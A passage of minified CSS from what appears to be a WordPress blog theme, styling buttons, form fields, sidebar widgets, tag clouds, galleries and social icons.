eight:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p a{color:#E84E89}section.widget_epcl_tweets p small{color:#666666;font-size:11px;padding-top:5px;display:block}#footer section.widget_epcl_tweets p small{color:#fff}section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1da1f2}#footer section.widget_epcl_tweets p i.fa-twitter{color:#fff}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0}.widget_epcl_social div.icons a{display:block;height:64px;font-size:22px;font-weight:bold;background:#DFE3DE;color:#fff!important;margin:0;position:relative;padding-left:40px;border-radius:40px;margin-bottom:10px}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a i{display:block;line-height:64px;font-size:30px;width:85px;text-align:center;position:absolute;right:0px;top:0}.widget_epcl_social div.icons a p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:9px;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;margin-top:-3px}.widget_epcl_social div.icons a.dribbble{background:#D97AA6}.widget_epcl_social div.icons 